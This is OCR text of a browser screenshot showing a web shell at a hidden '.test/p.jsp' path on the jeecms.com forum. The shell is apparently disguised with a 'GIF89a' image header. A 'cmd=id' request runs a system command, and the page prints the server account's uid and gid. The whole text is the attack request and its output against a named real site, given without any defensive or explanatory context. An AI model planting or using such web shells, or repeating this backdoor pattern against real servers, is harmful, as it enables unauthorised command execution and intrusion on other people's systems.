 http://bbs.jeecms.com/.test/p.jsp?cmd=id - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://bbs.jeecms.com/.test/p.jsp?cmd=id
GIF89a
Run
uid=549(jeebbssite) gid=508(e10000) groups=508(e10000) context=system_u:system_r:initrc_t